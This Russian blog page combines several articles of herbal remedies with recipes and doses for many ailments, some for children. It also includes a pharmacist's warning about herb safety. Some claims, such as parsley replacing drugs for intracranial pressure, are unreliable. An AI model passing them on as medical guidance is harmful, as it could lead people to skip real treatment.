<p>Человек так устроен, что не может быть всегда здоровым! Все мы, без исключения, когда то, чем то болеем и первое что делаем, начинаем горстями глотать всевозможные таблетки.</p>
<p>А ведь многие из них можно заменить с большой долей успеха на лекарственные растения. У них даже есть некоторые преимущества перед таблетками. Основное преимущество, это конечно же то, что травы действуют на организм намного мягче (здесь о фитотерапии), чем традиционные лекарственные препараты и практически не вызывают у больного привыкания.</p>
<p>Моя статья подскажет вам, какие растения и от каких болезней эффективнее всего использовать и как правильно следует это делать.</p>
<h2>Какие травы какие болезни лечат – список &#8211; шпаргалка на все случаи жизни</h2>
<h3>Травы от бронхита, кашля, трахеита</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h4>Рецепты от кашля для взрослых</h4>
<p>При бронхите и сильном кашле обычно принято пить отхаркивающие средства, такие как бромгексин, лазолван, амбробене и другие. Их с успехом заменяют следующие лекарственные травы:</p>
<ul>
<li>корень солодки</li>
<li>корень алтея</li>
<li>багульник</li>
<li>лист подорожника</li>
</ul>
<ul>
<li>1 столовую ложку багульника залить стаканом кипятка, 10 минут кипятить, затем настоять.</li>
<li>Пить 3 раза в день, по 1 ст. ложке.</li>
<li>Следует учитывать, что детям настой багульника противопоказан!</li>
</ul>
<ul>
<li>Корень солодки, корень алтея, лист подорожника и лист мяты смешать в соотношении 1/1, залить 1 столовую ложку этого сбора стаканом кипятка, нагревать на водяной бане 15 минут, после чего настоять и процедить.</li>
<li>Пить следует по 2 столовых ложки 3 раза в день.</li>
</ul>
<h4>Рецепты от кашля для детей</h4>
<p>Маленьким детям следует заварить описанным выше способом корень солодки или алтея, настоять, процедить и давать согласно возраста:</p>
<ul>
<li>детям до 1 года – по 1 чайной ложке</li>
<li>детям до 7 лет – по 1 десертной ложке</li>
<li>детям до 12 лет – по 1 столовой ложке</li>
<li>школьникам после 12 лет – по 2 столовых ложки</li>
</ul>
<h3>Какие травы пить при подагре</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>С помощью некоторых лекарственных растений можно уменьшить частоту приступов при подагре. Для этого запаситесь следующими растениями:</p>
<ol>
<li>почки березы</li>
<li>шиповник</li>
<li>цвет василька</li>
<li>хвощ полевой</li>
</ol>
<p>Можно заготовить сырье самостоятельно, а можно просто купить в аптеке. Зимой готовьте себе такой настой:</p>
<ul>
<li>Берем по 1 столовой ложке травы хвоща, березовых почек, цветков василька и 3 столовых ложки плодов шиповника. 1 столовую ложку этой смеси заливаем 1, 5 стаканами кипятка, настаиваем в течении 4 часов, после этого процеживаем.</li>
<li>Пить при подагре по 0.5 стакана 3 раза в день за 30 минут до приема пищи.</li>
</ul>
<h3>Травы от бессонницы и повышенной нервной возбудимости</h3>
<p>Вы все еще пьете новопассит упаковками? Зачем? Лучше соберите летом или купите в аптеке:</p>
<ul>
<li>траву пустырника</li>
<li>листья мяты</li>
<li>листья мелиссы</li>
<li>плоды фенхеля</li>
</ul>
<p><u>Рецепт от бессонницы или нервной возбудимости следующий:</u></p>
<ul>
<li>Берем все составляющие по 1 части и смешиваем.</li>
<li>Затем 1 столовую ложку сбора нужно залить стаканом кипятка, настоять до полного охлаждения и процедить.</li>
<li>Пить по 1/2 – 2/3 стакана 3 раза в день.</li>
</ul>
<p>При бессоннице можно добавить в этот сбор 1 часть ромашки, а непосредственно перед применением положить 2 столовых ложки меда. Принимать по стакану на ночь, примерно за 2 – 3 часа до сна.</p>
<h3>Рецепт при повышенном внутричерепном давлении</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Вы не поверите, но таблетки которые вы привыкли пить при повышенном внутричерепном давлении можно с успехом заменить обычной петрушкой или листьями брусники!</p>
<ul>
<li>1 ст. ложку корней петрушки залить стаканом кипятка, нагревать 10 – 15 минут, затем дать постоять 3 часа и процедить.</li>
<li>Детям до 7 лет принимать по 1 десертной ложке 3 раза в день, детям школьного возраста – по 1 столовой ложке 3 раза в день, взрослым – по 2 столовых ложки 3 раза в день.</li>
<li>Вместо петрушки можно также использовать листья брусники.</li>
</ul>
<h3>Травы при инфекции мочевыводящих путей</h3>
<p>Лучшим средством при инфекции мочевыводящих путей издавна считаются листья брусники! Рецепт применения их следующий:</p>
<ul>
<li>2 столовых ложки брусничных листьев залить стаканом кипятка и нагревать на водяной бане 15 минут, после этого настоять и процедить.</li>
<li>Принимать по 1 – 2 столовых ложки 3 раза в день.</li>
</ul>
<p>Вместо листьев брусники при инфекции мочевыводящих путей можно пить настой листьев толокнянки, хвоща, отвар корня петрушки или морс из свежей клюквы.</p>
<h3>Травы от гипертонии и шума в ушах</h3>
<p>Отличными свойствами понижать давление обладают цветки боярышника и трава донника. Рецепт для гипертоников следующий:</p>
<ul>
<li>Берем по 2 столовых ложки цветков боярышника и травы донника, по 1 столовой ложки – травы хвоща полевого, листьев ежевики, травы пустырника.</li>
<li>Все смешиваем, 1 столовую ложку сбора нужно залить стаканом кипятка, нагреть на водяной бане 15 минут и процедить.</li>
<li>Пить по 2 столовых ложки после еды 3 раза в день.</li>
</ul>
<p>Скажу сразу, что этот травяной сбор эффективен только при гипертонии 1 степени. При более тяжелом течении гипертонии заменять лекарства травами не советую!</p>
<h3>Травы при гастрите желудка с повышенной кислотностью</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Для уменьшения изжоги, болей и жжения при гастрите желудка с повышенной кислотностью помогут следующие травы:</p>
<ol>
<li>корень солодки</li>
<li>листья мяты перечной</li>
<li>плоды фенхеля</li>
<li>семя льна</li>
<li>липовый цвет</li>
</ol>
<ul>
<li>Все травы берут поровну, в равных долях и смешивают.</li>
<li>1 столовую ложку этого сбора заливают стаканом кипящей воды, кипятят в течении 7 минут, затем еще столько же настаивают и процеживают.</li>
<li>Принимают по стакану 2 или 3 раза в день.</li>
</ul>
<h3>Хронический холецистит &#8211; лечение травами</h3>
<p>Если хотите вылечить хронический холецистит травами, вам понадобятся:</p>
<ol>
<li>листья мяты</li>
<li>корень цикория</li>
<li>корень одуванчика</li>
<li>корень дудника</li>
</ol>
<p><u>Рецепт приготовления следующий:</u></p>
<ul>
<li>Возьмите всех трав ровно по 25 грамм и смешайте.</li>
<li>1 столовую ложку сбора залить стаканом кипятка, настоять и процедить.</li>
<li>Принимать при хроническом холецистите утром и вечером за 15 минут до еды.</li>
</ul>
<h3>Лечение травами ангины и фарингита</h3>
<p>Противовоспалительным и противомикробным свойствами обладают цветки календулы, листья эвкалипта и листья шалфея. Рецепт применяемый при ангине или фарингите:</p>
<ul>
<li>Берем по 2 столовых ложки: лист шалфея, цветки календулы, листья эвкалипта, по 1 столовой ложке: корень девясила, липовый цвет, цветки ромашки.</li>
<li>Далее, нужно смешать все травы, 1 столовую ложку этой смеси залить стаканом кипятка и нагревать на водяной бане 15 минут.</li>
<li>Потом еще немного настоять и процедить. Этим настоем нужно полоскать горло каждые 2 часа.</li>
</ul>
<h3>Общая слабость и повышенная утомляемость</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Отличной способностью восполнять недостаток витаминов и прибавлять сил обладают следующие растения:</p>
<p>Можно очень быстро приготовить полезный напиток, наподобие чая по следующему рецепту:</p>
<ul>
<li>1 столовую ложку плодов шиповника залить стаканом кипятка и погреть на водяной бане 15 минут, после чего настоять и процедить.</li>
<li>Пить этот напиток можно вместо чая, 2 раза в день по 1 стакану.</li>
<li>В настой можно добавить ягоды рябины, листья черной смородины и крапивы.</li>
</ul>
<h3>Травы при варикозном расширении вен нижних конечностей</h3>
<p>Уменьшить отеки и боли в ногах при варикозном расширении вен нижних конечностей помогут плоды конского каштана, трава зверобоя, корни солодки, плоды рябины и цветки ромашки.</p>
<p>Сбор заливается кипятком из расчета 1 ст. ложка на стакан кипятка, затем нагревается на водяной бане 15 минут, настаивается и процеживается. Пить при варикозе по 1/3 стакана 3 раза в день.</p>
<h3>Травы от диареи</h3>
<p>Избавиться от диареи и нормализовать пищеварение поможет кора дуба. 1 – 2 ст. ложки коры нужно залить кипятком, в течении получаса прокипятить и процедить. Принимать по 1/3 стакана 3 раза в день.</p>
<h3>Травы от запора</h3>
<ul>
<li>В качестве хорошего слабительного средства (о том, как избавиться от запора) отлично помогает отвар коры крушины ломкой (из расчета 20 грамм травы на 200 мл. воды).</li>
<li>Принимать при запорах по 0.5 стакана натощак по утрам и вечером.</li>
</ul>
<p>На этом все. Надеюсь, что теперь вы будете немного ориентироваться в том, какие травы от каких болезней являются самыми эффективными. Это конечно же далеко не все рецепты, на самом деле их великое множество.Подпишитесь на обновление нашего блога (форма вверху справа) и вы всегда будете в курсе самых последних новостей из мира народной медицины и не только! массу интересных статей, я и мои коллеги вам гарантируем! Удачи!</p>
<p>Автор статьи: Шибарова Ирина Сергеевна &#8211; фитотерапевт</p>
<h2>Лечебные травы для желудка и кишечника</h2>
<p>Целебный эффект, оказываемый определенными растениями на человеческий организм, был замечен давно. От целого ряда заболеваний можно избавиться фитотерапией. Органы пищеварительной системы также хорошо поддаются лечению травами.</p>
<p>Но прежде, чем прибегать к средствам народной медицины, необходимо пройти обследование, установить диагноз и лишь затем как дополнение к основному курсу использовать нетрадиционные методы.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/lnjanoe-maslo-pri-boleznie-i-holecistite-2.html" target="_blank" class="u6c63e14d12dd31b0c3052e3bdc551caf"><!-- INLINE RELATED POSTS 1/3 //--><style> .u6c63e14d12dd31b0c3052e3bdc551caf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6c63e14d12dd31b0c3052e3bdc551caf:active, .u6c63e14d12dd31b0c3052e3bdc551caf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6c63e14d12dd31b0c3052e3bdc551caf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6c63e14d12dd31b0c3052e3bdc551caf .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6c63e14d12dd31b0c3052e3bdc551caf .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6c63e14d12dd31b0c3052e3bdc551caf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Льняное масло при Болезние и холецистите</span></div></a></div><p>Самолечение опасно тем, что самостоятельно, ориентируясь на собственные ощущения, сложно установить истинную причину болезни. В результате Вы будете стремиться избавиться от недуга, которым не страдаете, а настоящая патология постепенно перейдет в стадию хронической и вылечить ее станет значительно труднее.</p>
<p>При обнаружении тревожных признаков в работе желудочно-кишечного тракта нужно как можно скорее обратиться к терапевту или гастроэнтерологу.</p>
<h2>Лечебные травы для желудка и кишечника</h2>
<p>Грамотно применяя различные виды растений, можно нормализовать функционирование внутренних органов, протекающие в них пищеварительные процессы, стимулировать заживление поврежденных тканей, снять симптомы воспаления, восстановить микрофлору, избавиться от болезнетворных микроорганизмов.</p>
<p>В качестве вспомогательной меры фитотерапия используется для лечения таких патологий, как гастрит, диспепсия, язвенная болезнь, дисбактериоз. Иногда медики наряду с фармацевтическими прописывают и фитопрепараты. Как правило, последние не в силах повлиять на первоисточник заболевания, но эффективно воздействуют на его проявления.</p>
<p>Не стоит употреблять травяные настои и сборы до установления окончательного диагноза. Например, применяемые при болях в животе растительные отвары, имеющие обезболивающее действие, могут помешать врачу определить первопричину недуга.</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/5F3B7mQ5BNM?feature=oembed"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/5F3B7mQ5BNM?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/5F3B7mQ5BNM?feature=oembed"></noscript></iframe></noscript></p>
<h3>Какие травы лечат органы пищеварения</h3>
<p>Существует множество растительных лекарств, нормализующих состояние слизистой желудка и кишечника, снижающих или повышающих кислотность внутренней среды, эффективно уничтожающих патогенные микроорганизмы, восстанавливающих перистальтику внутренних органов. Рассмотрим наиболее популярные фитопрепараты.</p>
<h3>Аир болотный</h3>
<p>Корни растения имеют антисептическое, противобактериальное, укрепляющее действие, устраняют последствия воспалений. Напиток из аира усиливает желудочную секрецию, обладает желчегонным эффектом. Эти свойства вкупе со стимулированием гладкой мускулатуры полых органов улучшает пищеварение. Обычно отвар из корневищ аира рекомендуют при кишечных воспалениях.</p>
<p>На одну большую ложку измельченного сырья берут 200-250 мл кипятка. Далее напиток помещается на водяную баню, где томится четверть часа. Затем настой остужают, процеживают и употребляют по 50 мл за 15 минут до еды 3-4 раза в сутки.</p>
<h3>Ромашка аптечная</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Цветки этого растения используются при лечении широкого спектра патологий: воспаления стенок желудка, кишечные колиты, дисбактериоз, синдром раздраженного кишечника. Лекарство обладает противовоспалительным, обеззараживающим эффектом, снимает боли. Курс приема длительный и составляет один-три месяца.</p>
<p>Для приготовления настоя берут две большие ложки измельченного растения, заливают 200 мл горячей кипяченой воды, настаивают полученную смесь в продолжение четверти часа, отжимают. Затем доводят объем до 200-250 мл.</p>
<p>Вместо настаивания можно использовать 20ти-минутную водяную баню. Затем нужно подождать, пока отвар остынет, процедить его, довести объем до 250-350 мл.</p>
<p>Взрослые принимают лекарство по половине стакана дважды в день во время или после еды. Или по трети стакана трижды в день. Рекомендуемая дозировка для детей: одна столовая ложка 3-4 раза в день.</p>
<h3>Тысячелистник обыкновенный</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Листья и стебли этого повсеместно распространенного растения оказывают обезболивающее, противовоспалительное воздействием. Кроме того, настой способствует активной выработке пищеварительных ферментов.</p>
<p>При гастрите одну столовую ложку травы полчаса настаивают в стакане кипяченой воды, принимают по 100 мл трижды в день до еды.</p>
<p>При лечении заболеваний кишечника хорошо зарекомендовал себя сок растения. Зеленые части тысячелистника следует тщательно промыть, слегка высушить, приготовить сок, который употребляют по одной маленькой ложке трижды до приема пищи. Более двух суток хранить сок не рекомендуется.</p>
<h3>Фенхель</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Известное своим болеутоляющим и противомикробным действием, растение также является универсальным мочегонным и слабительным средством. Настой из фенхеля целесообразно применять для снятия спастических болей, уменьшения признаков метеоризма, нормализации двигательной функции кишечника.</p>
<p>Одну чайную ложку сухой травы заварить в 200 мл кипящей жидкости, настаивать в течение 30 минут. Принимают лекарство по половине стакана трижды в день за полчаса до того, как сесть за стол.</p>
<h3>Семена льна</h3>
<p>Средство обладает обволакивающим действием, защищает поврежденные стенки желудка, снижает воспаление, способствует заживлению раздраженных тканей. На кишечник оказывает небольшое слабительное действие. Эффективен лен при таких болезнях, как гастрит, язва желудка, колит, энтерит.</p>
<p>Семена льна в количестве 3 больших ложек заливают ⅔ стакана кипятка, настаивают два-три часа. Перед каждым приемом пищи показано употребление 2 столовых ложек слизистого напитка. Не следует пить несвежий настой: по прошествии времени большая часть полезных свойств замоченного льна теряется.</p>
<h2>Растительные средства антибактериального действия</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Развитию таких воспалительных процессов, как гастрит, язва желудка, во многом способствует жизнедеятельность микроорганизмов Хеликобактер пилори, которые активно размножаются при повышении уровня кислотности пищеварительного сока. Наиболее эффективным противомикробным средством являются антибиотики. А из народных методов — отвары зверобоя.</p>
<p>Настой готовят с использованием зеленых частей тысячелистника и цветков календулы. Ингредиенты предварительно сушат и измельчают, затем в одинаковых количествах смешивают, 6 больших ложек сырья заливают литром кипятка. До готовности настоя должно пройти не менее 45 минут. Принимают трижды в день по половине стакана. Курс лечения 30 дней.</p>
<p><strong>Благотворное влияние на желудок оказывают также следующие фитопрепараты:</strong></p>
<ul>
<li>имбирь (свежий или сухой) помогает снять такие неприятные симптомы, как тошнота, рвота. Имбирь можно добавлять в чай и пить в течение дня. Либо приготовить следующий настой: на 200 мл кипятка половину чайной ложки порошка из корня имбиря или целую чайную ложку свежего, натертого на терке корня. Принимают трижды в сутки по 1 ст.л.;</li>
<li>алтей имеет болеутоляющий эффект. На 200 мл кипяченой воды взять маленькую ложку измельченного сырья. Хорошо перемешать и принимать трижды в сутки по одной большой ложке. Употребление напитка благотворно сказывается и на кишечной микрофлоре;</li>
<li>травяной сбор одуванчик, тысячелистник и полынь поможет восстановить деятельность желудка после операции. Столовую ложку трав залить 200 мл кипятка, настоять полчаса. Рекомендуемый дозировка: большая ложка до основного приема пищи.</li>
</ul>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/7KDiW8vYFMQ"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/7KDiW8vYFMQ" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/7KDiW8vYFMQ"></noscript></iframe></noscript></p>
<h2>Болеутоляющие лекарства на основе растений</h2>
<p>Болевой синдром — основной показатель нарушений в работе желудочно-кишечного тракта. Однако характер боли, место ее локализации и степень выраженности может меняться в зависимости от заболевания.</p>
<p>Если Вас мучают постоянные боли в животе, прежде всего необходимо обратиться к доктору, который и посоветует наиболее эффективное средство. По поводу каждого из лекарств, даже приготовленных на растительной основе, нужно консультироваться со специалистом.</p>
<p>Против болей в желудке помогают алтей и аир. Слизистый настой алтея обволакивает стенки органа, защищая их от дополнительных повреждений и дальнейшего усугубления воспаления. В целях обезболивания напиток принимают трижды в день охлажденным: 1 ч.л. порошка размешивают в воде комнатной температуры (используется 200 мл жидкости). Лекарство хорошо снимает симптомы отравления.</p>
<p>В случае отравления также можно воспользоваться настоем из аира болотного. На 1 чайную ложку высушенных корневищ растения понадобится 1 стакан кипятка. Настаивается лекарство всего 10 минут, после чего употребляется по одной большой ложке 3 раза в день.</p>
<p>Смесь из трав девясила, крапивы, душицы, подорожника, корней дягиля, марьина корня, сабельника, пижмы (все растения в равных пропорциях) обладает анестезирующим эффектом. Пол-литра кипятка необходимо на одну столовую ложку высушенного сырья. Выдержать настой в течение получаса, затем процедить. Пить 4 раза до приема пищи.</p>
<p>Калина оказывает расслабляющее действие на гладкую мускулатуру кишечника, в результате чего боли при спазме органа становятся значительно менее выраженными. Трехразовое дневное употребление калиновой настойки по 50 капель поможет при болевых ощущения в низу живота.</p>
<p>Настойка календулы также снимает боль. Прием 20-30 капель лекарства, размешанного в воде (четверть стакана), трижды в день устраняет спазмы, метеоризм и вздутие живота. Кроме того, средство благотворно влияет на состояние печени и восстанавливает гормональный баланс.</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/1nOL0y55Vw8"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/1nOL0y55Vw8" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/1nOL0y55Vw8"></noscript></iframe></noscript></p>
<h2>Кишечные сборы трав</h2>
<p>Оптимальным при дисбактериозе станет смесь трав, уничтожающих болезнетворные бактерии и нормализующих кишечную флору: шалфей, зверобой, тысячелистник, ромашка. Смешать равное количество ингредиентов в измельченном состоянии. 1 ст.л. растений залить стаканом кипятка и томить на водяной бане четверть часа. Употребление напитка рекомендовано в теплом виде.</p>
<p>Эффективно борются с микробами и такие травы, как высушенный тысячелистник, хвощ, полынь. Компоненты смешать в пропорциях: 20 грамм — 20 грамм — 10 грамм соответственно. Заварить кипятком (2 стакана) и настаивать в течение одного-двух часов. Принимают лекарство во время еды по половине стакана.</p>
<p>При запорах в домашних условиях готовят смесь из сухофруктов: инжир, чернослив, курага (по 100 грамм). К лекарству добавляют мед в количестве 100 грамм и лист сенны (150 грамм). Принимают средство на ночь по 1-2 десертной ложке, запивая теплой водой (⅓ стакана). Больным сахарным диабетом необходимо проконсультироваться с врачом!</p>
<p>Слабительным эффектом обладают также листья мяты, корни валерианы, семена укропа. На литр кипятка взять 5 больших ложек смешанных в одинаковых количествах трав. Готовится настой несколько часов. А пьют его по четверти стакана 3-4 раза в день.</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/WPU_IHOombg"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/WPU_IHOombg" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/WPU_IHOombg"></noscript></iframe></noscript></p>
<h2>Рекомендации по применению трав от болезней желудка и кишечника</h2>
<p>Необходимо строго следовать назначенной дозировке. Растительные лекарства в зависимости от своего действия и степени запущенности заболевания поначалу употребляются в малых количествах, затем дозировка увеличивается.</p>
<blockquote>
<p>Все травы применяют с большой осторожностью. Важно отследить возможные аллергические реакции, взаимодействие с другими препаратами, а также иметь в виду индивидуальные особенности организма — состояние иммунной системы, наличие сопутствующих заболеваний, возраст. Практически все травы противопоказаны при беременности!</p>
</blockquote>
<h3>Какие травы полезны для органов ЖКТ</h3>
<p>Правильно подобранное растительное средство способно стать эффективным методом при различных заболеваниях. Выбор фитопрепаратов будет зависеть от диагноза:</p>
<ul>
<li>терапию при колитах дополняют настои ромашки и шалфея;</li>
<li>при язвенной болезни желудка и двенадцатиперстной кишки назначают ромашку, календулу, клевер, корень солодки;</li>
<li>картофельный и капустный соки показаны при гастрите;</li>
<li>с признаками дисбактериоза эффективно борется зверобой и тысячелистник;</li>
<li>при функциональных заболеваниях кишечника, в частности при синдроме раздраженного кишечника, применяют отвары из полевого хвоща, плодов тмина, фенхеля или золототысячника.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/ukoly-pri-boleznie-nazvanie-2.html" target="_blank" class="ud6bfdd9ec7201af961d5b5d3e504e780"><!-- INLINE RELATED POSTS 2/3 //--><style> .ud6bfdd9ec7201af961d5b5d3e504e780 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud6bfdd9ec7201af961d5b5d3e504e780:active, .ud6bfdd9ec7201af961d5b5d3e504e780:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud6bfdd9ec7201af961d5b5d3e504e780 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud6bfdd9ec7201af961d5b5d3e504e780 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud6bfdd9ec7201af961d5b5d3e504e780 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud6bfdd9ec7201af961d5b5d3e504e780:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Уколы при Болезние название</span></div></a></div><p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/E-FHjIK7y8U"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/E-FHjIK7y8U" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/E-FHjIK7y8U"></noscript></iframe></noscript></p>
<h3>Как долго ждать эффекта</h3>
<p>Не стоит надеяться на мгновенное исцеление. Безусловно, некоторые симптомы уйдут сразу. В течение одной-двух недель приема полезных трав наблюдается заметное облегчение. Важно, не прерывать курс, который может длиться несколько месяцев. Результат своего упорства Вы оцените лишь впоследствии, когда болезнь будет полностью побеждена, а работа органов ЖКТ восстановлена.</p>
<p>Но и самочинно продлевать курс не рекомендуется. Как и у всякого лекарства, у натуральных компонентов тоже есть свои противопоказания. Длительное лечение настоями ромашки, зверобоя, тысячелистника может негативно сказаться на состоянии организма.</p>
<h2>Как лечиться травами правильно и безопасно — полная инструкция к применению</h2>
<p>Всем большой привет!</p>
<p>Последнее время мне очень часто приходится сталкиваться с информацией о том, что все можно вылечить лекарственными травами.</p>
<p>Что они гораздо эффективней таблеток, и что современная медицина ничего в этом не понимает.</p>
<p>Что искать спасение от различных заболеваний нужно в рецептах народных целителей, в старых книгах по народной медицине, где травы-одни из главных компонентов любого средства.</p>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript></p>
<p>Многие реально считают, что лечение травами-это просто и очень полезно.</p>
<p>Я не совсем согласна с таким обывательским утверждением и поэтому решила написать этот пост о том, как лечиться травами правильно и безопасно. </p>
<p>Из этой статьи вы узнаете:</p>
<h2>Как лечиться травами правильно и безопасно — секреты фито-терапии</h2>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript></p>
<p>Я закончила медицинский университет, фармацевтический факультет.</p>
<p>И одним из самых важных и сложных предметов, которые мы изучали на курсе, была фармакогнозия- наука о лекарственных растениях.</p>
<p>Этот предмет мы изучали пять лет, и сдать по нему экзамен или получить зачет, было сложнее, чем по любой химии или фармакологии.</p>
<p>Как мы учили эти травы, знает лишь тот, кто там учился.</p>
<p>Мы не только заучивали названия растений и область их применения, но и работали с микроскопом, делали химические реакции, определяя химический состав сырья и его строение, рассматривали корни и листья в разрезе, все это зарисовали, запоминали и зубрили.</p>
<p>Весной ездили на заготовку лекарственного сырья, проводили его анализ, используя современные методы исследований и, конечно же, изучали его полное применение.</p>
<p>Я до сих пор помню огромный стол, заставленный чашками Петри с сухим лекарственным сырьем, где то цельным , где то измельченным.</p>
<p>Из этого изобилия нужно было выбрать то, что тебе назовут и доказать, что это именно тот сбор или то растение, физическими и химическими способами.</p>
<blockquote>
<p>Поэтому я могу с большой уверенностью опровергнуть ложное утверждение, что лекарственные растения &#8211; это удел знаний бабушек-травниц или народных целителей. Официальная медицина знает не меньше, а даже больше о том, как ими лечиться и как это нужно делать правильно.</p>
</blockquote>
<p>Мне даже сложно представить себе, сколько новейших исследований проводятся ежегодно для лекарственных растений, это наука никогда не стоит на месте.</p>
<p>В условиях современной экологии, растения меняют свой состав, а значит может измениться их область применения или появиться новые противопоказания, а новейшие технологии позволяют открыть новые лекарственные свойства известных или малознакомых растений.</p>
<p>Поэтому не стоит так уповать на старые народные лечебники, а лучше всего купить современный справочник лекарственных растений, где будет указан их химический состав, лекарственные свойства и способы применения, а также противопоказания, и обязательно им правильно пользоваться.</p>
<h2>Лечение лекарственными травами — важные правила и советы</h2>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript></p>
<p>Для начала, я хотела бы озвучить несколько особенностей лечения лекарственными травами, на которые мало кто обращает внимание:</p>
<ul>
<li><strong>Ну, во -первых, сразу хочется сказать, что лекарственные травы не творят чудеса, и вылечить ими все существующие заболевания — невозможно!</strong></li>
</ul>
<p>Если Вы слышите где- то историю о том, как человек полностью излечил себя настоем овса или цветками ромашки от рака в четвертой стадии, считайте, что с ним просто произошло чудо исцеления, в большинстве своем, благодаря его вере в себя, в Бога, в жизнь, в это лекарственное растение, или может быть, он делал что то еще, о чем вы не знаете.</p>
<p>Попробуйте вылечить травами мышечную дистрофию, БАС, рассеянный склероз , менингит.</p>
<ul>
<li><strong>Лечение лекарственными травами не является таким уж безопасным, каким многие его считают.</strong></li>
</ul>
<p>Лекарственное сырье может вызвать сильнейшую аллергию, отравление, запустить патологические процессы в организме, негативно повлиять на развитие плода у беременных, на потенцию у мужчин, и многое многое другое.</p>
<blockquote>
<p>Поэтому, прежде чем пить любую «безвредную» травку, обязательно ознакомьтесь с возможными побочными эффектами, которые она может дать и ее противопоказаниями к применению.</p>
</blockquote>
<p>Особенно опасны неграмотно составленные лекарственные сборы, травы, собранные в экологически загрязненной местности, а также прием трав одновременно с лекарственными препаратами.</p>
<p>Всегда помните, в какое время мы живем, а растения, как и люди, впитывают в себя все из окружающей среды.</p>
<ul>
<li><strong>Ряд лекарственных трав имеет строго определенную безопасную дозу применения.</strong></li>
</ul>
<p>Грубо говоря, существуют травы, которые в превышающей дозировке, превращаются в яд.</p>
<ul>
<li><strong>В лекарственных травах есть «вредная химия»</strong></li>
</ul>
<p>Ну, об этом я уже заикнулась в пункте 2, в лекарственном сырье помимо полезных микроэлементов, есть вредные (соли тяжелых металлов) . Особенно ими изобилуют те, которые собирались вдоль авто и жд дорог и в прочих экологически неблагоприятных местах.</p>
<ul>
<li><strong>Лекарственные травы нельзя употреблять долго и постоянно</strong></li>
</ul>
